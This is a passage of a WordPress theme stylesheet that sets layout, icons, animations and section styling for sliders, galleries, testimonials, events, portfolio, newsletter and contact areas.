.pagination .prev.page-numbers {
	margin-bottom: 28px;
}

.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span {
    border: 1px solid;
    border-radius: 3px;
    display: inline-block;
    padding: 7px 14px;
    text-align: center;
}

.pagination .nav-links > a:hover,
.page-links a:hover,
.page-links a:focus {
	border-color: transparent;
}

.page-links > .page-links-title {
    border: 0;
    height: auto;
    margin: 0;
    padding-right: 0.6153846154em;
    width: auto;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
	vertical-align: middle;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

.custom-logo {
    display: block;
    margin: 0 auto;
    max-width: 150px;
}

.scrolled-logo-link {
	display: none;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figcaption,
.wp-caption .wp-caption-text {
	font-size: 15px;
	font-style: 0.9375rem;
	line-height: 1.4;
    font-style: italic;
    padding: 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.555555555555556em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
	font-style: italic;
	padding-top: 0.5384615385em;
}

.gallery-section .entry-content,
.gallery-section .entry-summary {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/

.site-title a,
.site-header a,
.main-navigation .dropdown-toggle:after,
button,
.site-main #infinite-handle span button,
.nav-links a,
.hero-content-wrapper .more-link,
.recent-blog-content-wrapper .more-link,
.cycle-prev,
.cycle-next,
.more-link,
.breadcrumb-area a,
.search-content-wrapper-top a,
.entry-header a,
.entry-content a,
.entry-summary a,
.site-info a,
.entry-category a,
.comment-metadata a,
.cycle-pager span,
.widget a,
table a,
input,
textarea,
.ui-tabs-anchor,
.author-link,
.wp-post-image,
.entry-footer .entry-meta a,
.view-all-button .more-link,
#gallery-content-section .gallery-icon a:before,
#gallery-content-section .tiled-gallery-item a:before,
#gallery-content-section  .gallery-item figcaption,
.site-footer .menu-social-container li a,
.scroll-down,
#testimonial-pager-template a {
	-webkit-transition: .5s ease;
	-moz-transition: .5s ease;
	-o-transition: .5s ease;
	-ms-transition: .5s ease;
	transition: .5s ease;
}

/*--------------------------------------------------------------
## FontAwesome
--------------------------------------------------------------*/

.nav-previous .nav-title:before,
.nav-next .nav-title:before,
.menu-social-container li a:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.navigation-classic #search-container:before,
.site-header-main .social-menu-wrapper .social-navigation-wrapper:before,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
#cancel-comment-reply-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before,
body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.site-header-cart .cart-contents:before,
.comment-content:after,
#events-section .entry-content:before,
#events-section .entry-summary:before,
.services-section .post-thumbnail:before,
.posted-on a:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.posted-on a:before {
	content: "\f073";
	margin-right: 7px;
}

#events-section .entry-content:before,
#events-section .entry-summary:before {
    content: "\f041";
    margin-right: 7px;
}

.site-header-cart .cart-contents:before {
	content: "\f291";
}

.recent-blog-content-wrapper .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	content: "\f0d8";
}

.menu-social-container li a:before {
  content: "\f0c1";
}

.main-navigation #primary-menu .dropdown-toggle:after {
	content: "\f107";
	-ms-transform: rotate(0deg); /* IE 9 */
	-webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	transform: rotate(0deg);
}

.main-navigation #primary-menu .dropdown-toggle.active:after {
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	transform: rotate(180deg);
}

.entry-footer .cat-links:before {
	content: "\f07c";
}

.entry-footer .tags-links:before {
	content: "\f02c";
}

.edit-link:before {
	content: "\f040";
}

#cancel-comment-reply-link:before {
	content: "\f00d";
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

.nav-previous .nav-title:before,
.nav-next .nav-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.nav-previous .nav-title:before {
    content: "\f104";
    left: -28px;
}

.nav-next .nav-title:before {
    content: "\f105";
    right: -28px;
}

.menu-toggle:before {
	content: "\f0c9";
}

#social-menu-wrapper .menu-toggle:before {
	content: "\f1e0";
}

#primary-search-wrapper .menu-toggle:before {
	content: "\f002";
}

.menu-toggle.selected:before,
#social-menu-wrapper .menu-toggle.selected:before,
#primary-search-wrapper .menu-toggle.selected:before,
.comment-reply-title small a:before {
	content: "\f00d";
}

.comment-content:after {
	content: "\f0d7";
}

.social-navigation a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-navigation a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-navigation a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-navigation a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-navigation a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-navigation a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-navigation a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-navigation a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.social-navigation a[href*="youtube.com"]:before {
    content: "\f16a";
}

.social-navigation a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-navigation a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-navigation a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-navigation a[href*="path.com"]:before {
    content: "\f20c";
}

.social-navigation a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-navigation a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-navigation a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-navigation a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-navigation a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-navigation a[href*="getpocket.com"]:before {
    content: "\f265";
}

.social-navigation a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.social-navigation a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.social-navigation a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-navigation a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-navigation a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-navigation a[href*="vk.com"]:before {
    content: "\f189";
}

.social-navigation a[href*="xing.com"]:before {
    content: "\f168";
}

/*--------------------------------------------------------------
## Site-Overlay
--------------------------------------------------------------*/

.below-site-header {
	position: relative;
}

.site-overlay {
	background-color: rgba(0, 0, 0, 0.15);
	opacity: 0;
}

.menu-open .site-overlay {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Slider Content Wrapper
--------------------------------------------------------------*/

.slider-content-wrapper {
	position: relative;
}

.absolute-header .slider-content-wrapper .hentry,
.home.absolute-header .custom-header {
	height: 100vh;
}

.absolute-header.admin-bar .slider-content-wrapper .hentry,
.absolute-header.home.admin-bar .custom-header {
	height: calc(100vh - 46px);
}

.home.absolute-header .custom-header .custom-header-content {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.home .custom-header .text-aligned-left .entry-container {
	text-align: left;
}

.home .custom-header .text-aligned-right .entry-container {
	text-align: right;
}

.home .custom-header .text-aligned-center .entry-container {
	text-align: center;
}

.slider-content-wrapper .entry-container-wrap,
.custom-header .entry-container-wrap  {
	-webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 2s; /* Firefox < 16 */
	-ms-animation: fadein 2s; /* Internet Explorer */
	-o-animation: fadein 2s; /* Opera < 12.1 */
	animation: fadein 2s;
	max-width: 590px;
}

.custom-header .entry-container-wrap > p {
	margin-top: 14px;
}

body:not(.home) .custom-header .entry-container-wrap {
	margin: 0 auto;
}

/* Fadein For Menu */
@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

.home .custom-header .content-aligned-left,
.slider-content-wrapper .content-aligned-left {
	text-align: left;
}

.home .custom-header .content-aligned-right,
.slider-content-wrapper .content-aligned-right {
	text-align: right;
}

.home .custom-header .content-aligned-right .entry-container-wrap,
.slider-content-wrapper .content-aligned-right .entry-container-wrap {
	margin: 0 0 0 auto;
}

.home .custom-header .content-aligned-center .entry-container-wrap,
.slider-content-wrapper .content-aligned-center .entry-container-wrap {
	margin: 0 auto;
}

.home .custom-header .content-aligned-center,
.slider-content-wrapper .content-aligned-center {
	text-align: center;
}

.slider-content-wrapper .entry-container,
.home .custom-header-content {
	padding: 100px 30px;
}

.slider-content-wrapper .wrapper {
	max-width: 2560px;
}

.slider-content-wrapper img:hover,
.slider-content-wrapper  img:focus {
	opacity: 1;
}

.slider-content-wrapper .more-button {
	margin-top: 21px;
}

.absolute-header .slider-content-wrapper .entry-container {
	top: 50%;
	transform: translateY(-50%);
}

.slider-content-wrapper .entry-container,
.custom-header-content {
	display: block;
	margin: 0 auto;
	max-width: 1520px;
	position: relative;
	z-index: 2;
}

.slider-content-wrapper .slider-image img {
	height: 100%;
	left: 0;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	top: 0;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	transform: none;
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title {
	margin-bottom: 7px;
}

.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span {
	margin-top: 14px;
	text-transform: capitalize;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .entry-title,
.section-title,
.reserve-content-wrapper .entry-title {
	display: block;
	text-transform: uppercase;
	font-weight: 600;
	font-stretch: normal;
	line-height: 1.67;
}

.post-slide.cycle-slide {
	width: 100%;
}

.cycle-pager {
	line-height: 0;
	position: absolute;
	text-align: center;
	z-index: 999;
}

.slider-content-wrapper .cycle-pager {
	bottom: 28px;
	display: none;
}

.cycle-prev,
.cycle-next {
    cursor: pointer;
    position: absolute;
    z-index: 9999;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	display: none;
	font-size: 28px;
    font-size: 1.75rem;
    opacity: 0;
    padding: 9px 18px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev {
	left: -40px;
}

.slider-content-wrapper .cycle-next {
	right: -40px;
}

.cycle-pager span {
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	font-size: 0em;
	height: 12px;
	line-height: 1;
	margin: 3px 6px;
	width: 12px;
}

.slider-content-wrapper:hover .cycle-prev,
.slider-content-wrapper:hover .cycle-next {
	opacity: 1;
}

.slider-content-wrapper:hover .cycle-prev {
	left: 40px;
}

.slider-content-wrapper:hover .cycle-next {
	right: 40px;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.2;
	text-transform: capitalize;
}

.scroll-down {
    bottom: 28px;
    cursor: pointer;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    text-transform: uppercase;
    text-align: center;
    transform: translateX(-50%);
    z-index: 999;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1;
	margin-top: -4px;
}

body:not(.home) .custom-header .scroll-down {
	display: none;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/

.section {
    clear: both;
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.slider-content-wrapper.section {
	border: 0;
	padding: 0;
}

.slider-content-wrapper + .section,
.custom-header + .section {
	border-top: 0;
}

.custom-header + .site-content,
.slider-content-wrapper + .site-content,
.breadcrumb-area + .custom-header,
body:not(.home) .custom-header + .site-content,
.section + .site-content {
	border: 0;
}

/*--------------------------------------------------------------
## Featured Content
--------------------------------------------------------------*/

.featured-content-section .hentry,
.services-section .hentry,
.team-section .hentry,
.footer-widget-area .widget-column,
.footer-widget-area.three,
.sidebar .widget,
.search.search-results .content-area .hentry,
.contact-section .contact-details li,
.stats-section .hentry,
.portfolio-section .hentry {
	float: left;
	position: relative;
	width: 100%;
}

#team-content-section .position {
	line-height: 1.3125;
	margin-right: 0;
}

/*--------------------------------------------------------------
## Services
--------------------------------------------------------------*/

.services-section .post-thumbnail,
.services-section .entry-container {
	width: 100%;
}
.services-section .post-thumbnail img {
	width: 100%;
}

.services-section .section-content-wrapper {
	text-align: center;
}

.services-section .section-heading-wrapper {
	position: relative;
}

/*--------------------------------------------------------------
## Hero Content
--------------------------------------------------------------*/

.hero-content-wrapper .hentry {
    display: table;
    margin: 0;
    width: 100%;
    z-index: 2;
}

.hero-content-wrapper.boxed .hentry,
.hero-content-wrapper.fluid {
    position: relative;
}

.hero-content-wrapper .entry-container {
	clear: both;
	padding: 42px;
	text-align: center;
}

.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	padding: 35px 30px;
}

.hero-content-wrapper.section .section-content-wrap {
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 0;
}

.hero-content-wrapper .featured-content-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.hero-content-wrapper.section {
	padding-bottom: 42px;
	padding-top: 42px;
}

.hero-content-wrapper .entry-container.full-width {
	width: 100%;
}

.hero-content-wrapper .entry-title span {
	display: block;
}

/*--------------------------------------------------------------
## Stats Section
--------------------------------------------------------------*/

.stats-section .section-content-wrapper {
	max-width: 320px;
	margin: 0 auto;
}

.stats-section.no-section-heading,
#clients-section.no-section-heading {
	padding-top: 42px;
}

.stats-section .entry-content,
.stats-section .entry-summary {
	margin-top: 0;
}

.stats-section .post-thumbnail {
	float: left;
	margin-right: 28px;
}

.stats-section .entry-container {
	clear: none;
	overflow: hidden;
}

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/

#gallery-content-section.section {
	padding-bottom: 0;
}

#gallery-content-section .hentry,
#gallery-content-section .gallery {
	margin-bottom: 0;
}

#gallery-content-section .wrapper {
	max-width: 100%;
}

#gallery-content-section .section-content-wrapper {
	padding: 0;
}

#gallery-content-section .tiled-gallery .tiled-gallery-item {
	width: 25%;
}

#gallery-content-section .gallery-item {
    padding: 0;
    position: relative;
    max-width: 100%;
}

#gallery-content-section .gallery-icon a {
	display: block;
	line-height: 0;
}

#gallery-content-section figcaption {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	cursor: pointer;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	font-style: normal;
	line-height: 1.4;
	padding: 14px;
	position: absolute;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer {
	margin-top: 7px;
	position: absolute;
	top: 0;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer .entry-meta {
	padding-top: 0;
}

#gallery-content-section .entry-footer .edit-link {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Promotion Headline
--------------------------------------------------------------*/

#promotion-headline {
	border: 0;
	margin: 0;
	padding: 0;
}

.promotion-headline-wrapper:before {
	z-index: 1;
}

.promotion-headline-wrapper .section-content-wrap {
	position: relative;
	z-index: 2;
}

.promotion-headline-wrapper .hentry {
	max-width: 740px;
	margin-bottom: 0;
	padding: 42px 30px 28px 30px;
}

.promotion-headline-wrapper.content-aligned-left .section-description,
.promotion-headline-wrapper.content-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.content-aligned-center .hentry {
	margin: 0 auto;
	text-align: center;
}

.promotion-headline-wrapper.content-aligned-right .section-description,
.promotion-headline-wrapper.content-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.content-aligned-right .hentry {
	margin-left: auto;
}

.promotion-headline-wrapper .section-title {
	font-weight: 400;
}

.promotion-headline-wrapper.text-aligned-right .section-description,
.promotion-headline-wrapper.text-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.text-aligned-left .section-description,
.promotion-headline-wrapper.text-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.text-aligned-center .section-description,
.promotion-headline-wrapper.text-aligned-center .hentry {
	text-align: center;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/

.testimonials-content-wrapper .wrapper {
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.testimonials-content-wrapper .hentry {
	margin-bottom: 0;
}

.testimonial-slider-wrap,
.review-slide,
.testimonials-content-wrapper .hentry-wrap {
	width: 100%;
}

.testimonials-content-wrapper .hentry-wrap {
	position: relative;
}

.testimonials-content-wrapper .entry-container {
	position: relative;
}

.testimonials-content-wrapper .entry-container:before {
	content: "“";
	font-family: Georgia;
	font-size: 165px;
	font-size: 10.3125rem;
	line-height: 0.3;
	position: absolute;
	left: 50%;
	top: 90px;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .entry-title span {
	font-weight: 500;
	margin-left: 7px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.site-content + .recent-blog-content-wrapper,
.site-content {
	border-top: 1px solid;
}

.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	font-size: 24px;
	font-size: 1.5rem;
	padding: 7px 10px;
	position: static;
}

.testimonials-content-wrapper .entry-title {
	line-height: 1.56;
	margin-top: 21px;
}

.testimonials-content-wrapper .entry-meta {
	margin-top: 4px;
}

.testimonials-content-wrapper .entry-meta span {
	margin-right: 0;
}

.testimonials-content-wrapper .wp-post-image {
	transition: none;
}

.testimonial-thumbnail {
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.testimonial-thumbnail img {
	display: none;
}

.testimonials-content-wrapper .entry-container {
	clear: both;
	padding: 105px 40px 49px 40px;
    text-align: center;
}

#testimonial-pager-template {
	display: none;
}


.testimonials-content-wrapper .controls {
	-moz-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	position: relative;
	bottom: 0;
	width: 100%;
	right: 0;
	padding: 14px 30px;
	text-align: left;
	z-index: 999;
}

.testimonials-content-wrapper.section {
	padding-bottom: 42px;
}

.testimonials-content-wrapper .entry-header {
	position: relative;
}

.testimonials-content-wrapper .entry-header:before {
	content: "";
	display: block;
	border-top: 1px solid;
	height: 1px;
	margin: 28px auto 0 auto;
	width: 35px;
}

#testimonial-pager-template img {
	width: 100%;
    height: 100%;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: filter .5s cubic-bezier(.455,.03,.515,.955);
	transition: filter .5s cubic-bezier(.455,.03,.515,.955);
}

#testimonial-pager-template a:hover img,
#testimonial-pager-template a:focus img,
#testimonial-pager-template a.cycle-pager-active img {
	-webkit-filter: none;
	filter: none;
}

/*--------------------------------------------------------------
## Reservation Section
--------------------------------------------------------------*/

.reserve-content-wrapper .contact-description {
	text-align: center;
}

.reserve-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 42px;
	position: relative;
	width: 100%;
}

.reserve-content-wrapper .entry-title span {
	display: block;
}

.reserve-content-wrapper .section-content-wrap {
	padding: 42px 30px;
}

.reserve-content-wrapper .entry-content,
.reserve-content-wrapper .entry-summary {
	margin-top: 21px;
}

.reserve-content-wrapper form .form-submit {
	margin-top: 7px;
}

.reserve-content-wrapper .contact-description strong {
	display: block;
	margin-bottom: 7px;
}

.info {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.346153846153846;
}

.reserve-content-wrapper .contact-description {
    position: relative;
}

.reserve-content-wrapper .contact-description .entry-container {
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper .contact-description:before {
    border: 1px dashed #515151;
    content: "";
    position: absolute;
    top: 21px;
    bottom: 21px;
    left: 21px;
    right: 21px;
    z-index: 1;
}

.reservation-highlight-text {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 21px;
	text-align: center;
}

.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	border: 0;
}

/*--------------------------------------------------------------
## Events Section
--------------------------------------------------------------*/

#events-section .entry-meta a {
	display: block;
	font-weight: 700;
	margin-top: 0;
	max-width: 100%;
	padding: 14px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .wrapper {
	padding: 0 30px;
}

#events-section .entry-meta .entry-date {
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	letter-spacing: 3px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

#events-section .entry-meta a strong {
	display: block;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 900;
	letter-spacing: 0;
	line-height: 1.25;
}

#events-section .more-button {
	margin-top: 0;
}

#events-section .event-details {
	padding: 28px;
}

#events-section .hentry .more-link {
	border-top: 1px solid;
	display: block;
	font-weight: 700;
	letter-spacing: 1px;
    padding: 14px 35px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .entry-content p,
#events-section .entry-summary p {
    display: inline;
}

#events-section .wrapper {
	max-width: 1002px;
}

#events-section .entry-content,
#events-section .entry-summary {
	margin-top: 7px;
}

#events-section .section-content-wrap {
	text-align: center;
}

#events-section .posted-on a:before {
    content: none;
}

/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------*/

.services-section.no-section-heading,
.portfolio-section.no-section-heading {
	padding-top: 0;
}

.portfolio-section .wrapper,
.services-section .wrapper {
	max-width: 100%;
}

.services-section .wrapper,
#services-section .section-content-wrapper,
#services-section .hentry,
.portfolio-section .wrapper,
#portfolio-content-section .section-content-wrapper,
#portfolio-content-section .hentry {
	padding-left: 0;
	padding-right: 0;
}

.services-section.section,
.services-section .section-content-wrapper,
.portfolio-section.section,
.portfolio-section .section-content-wrapper {
	padding-bottom: 0;
}

.services-section .hentry,
.portfolio-section .hentry,
.portfolio-section .post-thumbnail {
	margin-bottom: 0;
}

.portfolio-section .post-thumbnail img {
	width: 100%;
}

.portfolio-section .entry-container {
	background-color: rgba(0,0,0,.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
	opacity: 1;
}

.portfolio-section .hentry-inner {
	position: relative;
}

.portfolio-section .inner-wrap {
	display: block;
	padding: 14px;
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.portfolio-section .hentry .more-button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
## Newsletter Section
--------------------------------------------------------------*/

#footer-newsletter,
.promotion-headline-wrapper {
	position: relative;
}

#footer-newsletter:before {
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0,0,0,0);
}

#footer-newsletter .wrapper {
	max-width: 2560px;
	text-align: center;
}

#footer-newsletter .widget {
	margin: 0;
	padding: 42px 0;
}

#footer-newsletter .widget-inner {
	max-width: 620px;
	margin: 0 auto;
	padding: 0 30px;
}

#footer-newsletter .ewnewsletter .widget-inner-wrap {
	padding: 0 0 42px 0;
	margin: 0;
}

#footer-newsletter .ewnewsletter .hentry {
	margin-top: 28px;
}

#footer-newsletter .section-heading-wrapper {
	padding: 0;
}


#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	-webkit-border-radius: 27px;
	border-radius: 27px;
	border: none;
	margin: 0;
	padding: 11px 21px;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	margin: 28px 0 0 0;
}

.before-text,
.after-text {
	clear: both;
	margin-bottom: 0;
	font-size: 14px;
	font-size: 0.875rem;
	margin-top: 1.5em;
}

/*--------------------------------------------------------------
## Contact Info
--------------------------------------------------------------*/

.contact-section .contact-details {
	list-style: none;
	margin: 0 auto 35px auto;
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.contact-section .contact-details {
	max-width: 380px;
}

.contact-section .wrapper {
	max-width: 2560px;
	width: 100%;
}

.contact-section .section-content-wrapper {
	padding: 0;
}

.contact-section .hentry {
	margin-bottom: 0;
}

.contact-section .entry-content,
.contact-section .post-thumbnail {
	margin: 0;
}

.contact-details li span {
	display: block;
	word-break: break-all;
}

.contact-details > li > span {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
}

.contact-details li {
	margin-bottom: 28px;
	width: 100%;
}

.contact-details li:last-child {
	margin-bottom: 0;
}

.contact-details li .fa {
	border-radius: 50%;
	display: block;
	height: 50px;
	margin-right: 21px;
	padding: 15px;
	text-align: center;
	width: 50px;
}

.contact-section.section {
	padding-bottom: 0;
}

.contact-details li .contact-label {
	display: block;
	letter-spacing: 1px;
	margin-bottom: 7px;
	text-transform: uppercase;
}

.contact-details li .contact-wrap span:nth-child(2n) {
	margin-top: 4px;
}

.contact-details li a {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
